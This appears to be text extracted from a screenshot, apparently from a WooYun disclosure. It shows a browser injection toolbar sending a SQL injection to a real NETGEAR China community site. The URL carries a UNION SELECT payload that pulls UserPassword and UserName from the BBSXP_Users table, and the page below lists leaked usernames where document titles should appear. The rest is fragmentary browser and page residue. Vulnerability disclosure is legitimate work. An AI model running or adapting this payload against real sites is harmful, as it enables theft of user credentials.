 neclub.netgear.com.cn/nebs/downloads.asp?PageIndex=1&ID=20 and 1=0 UNION SELECT 1,UserPassword,UserName,4,5,6,7,8 from BBSXP_Users --
百度
高速
访问最多 Google阅读器 工具 Gmail 贵金属 29 Google 日历 学生个人信息系统 主机申请--百度校园 华东生物诊疗中心
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://neclub.netgear.com.cn/nebs/downloads.asp?PageIndex=1&ID=20 and 1=0 UNION SELECT 1,UserPassword,UserName,4,5,6,7,8 from BBSXP_Users --
Enable Post data Enable Referrer
NETGEAR®
Connect with Innovation™
网件社区
NETGEAR COMMUNITY
文库 问吧 论坛 技术支持首页 登录 | 注册 | 在线情况 | 搜索 | 帮助
社区论坛 → 文档下载区
厂家文档→
·[需登录后方可下载] !df123 作者: 发布时间: 1900-1-7
·[需登录后方可下载] (O^O) 作者: 发布时间: 1900-1-7
·[需登录后方可下载] .netgear 作者: 发布时间: 1900-1-7
·[需登录后方可下载] /aiq冬虫草 作者: 发布时间: 1900-1-7
·[需登录后方可下载] __zhangbo 作者: 发布时间: 1900-1-7
·[需登录后方可下载] _free_ 作者: 发布时间: 1900-1-7
·[需登录后方可下载] ※丑丑※ 作者: 发布时间: 1900-1-7
·[需登录后方可下载] ＝E＝ 作者: 发布时间: 1900-1-7
·[需登录后方可下载] ★slash★ 作者: 发布时间: 1900-1-7
分享到
中
www.wooyun.org